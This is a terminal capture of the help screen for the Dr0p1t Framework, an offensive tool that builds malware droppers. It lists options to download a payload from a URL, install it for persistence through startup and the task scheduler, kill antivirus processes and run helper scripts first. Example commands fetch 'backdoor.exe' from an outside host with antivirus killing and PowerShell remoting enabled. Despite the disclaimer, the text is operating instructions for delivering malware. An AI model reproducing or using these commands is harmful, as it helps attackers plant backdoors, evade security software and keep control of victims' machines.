 root@D4Vinci-PC:/home/vh4ck/Desktop/Dr0p1t-Framework# python3 Dr0p1t.py -h
# Disclaimer Alert #
Dr0p1t Framework not responsible
for misuse and for illegal purposes.
Use it only for work or educational purpose !!!
positional arguments:
Malware_url Url to your malware
optional arguments:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-k Kill antivirus process before running your malware.
-b B Run this batch script before running your malware. Check
scripts folder
-p P Run this powershell script before running your malware. Check
scripts folder
-v V Run this vbs script before running your malware. Check scripts
folder
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
--upx Use UPX to compress the final file.
-i Use icon to the final file. Check icons folder.
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information
Examples :
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1
Note : Scripts like (bat\ps1\vbs) can only loaded from the scripts folder.
So if you wanna use custom scripts made by yourself,put it in the scripts folder.
root@D4Vinci-PC:/home/vh4ck/Desktop/Dr0p1t-Framework#